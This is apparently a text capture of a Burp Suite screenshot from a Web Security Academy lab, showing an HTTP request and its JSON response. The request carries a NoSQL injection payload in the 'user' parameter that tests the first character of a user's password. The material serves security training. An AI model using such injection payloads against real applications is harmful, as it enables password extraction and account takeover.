 Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=
wiener'+%26%26+this.password[0]+%3d%3d+'p'+||+'a'%3d%
3d'b HTTP/2
2 Host:
0a3f003c04916b9e8019df57003d00c5.web-security-academy
.net
3 Cookie: session=Q9zvhGIBrnzj1HypeKafw9i5j71c7VLR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3f003c04916b9e8019df57003d00c5.web-security
-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }